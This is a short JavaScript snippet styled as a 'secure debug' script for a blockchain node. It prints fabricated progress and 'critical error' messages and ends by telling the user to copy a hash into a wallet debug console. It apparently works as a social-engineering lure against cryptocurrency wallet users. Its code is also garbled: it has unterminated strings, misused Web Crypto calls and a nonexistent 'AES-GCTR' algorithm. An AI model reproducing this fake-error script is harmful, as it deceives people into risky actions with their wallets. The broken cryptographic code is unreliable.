
// [SECURE_DEBUG] SessionID: ebguqo1h
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Failed to parse
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(24)}, vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xfff9fb3f inside Failed to parse snapshot");

  console.error("CRITICAL ERROR: Manual patch required for Failed to parse snapshot");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);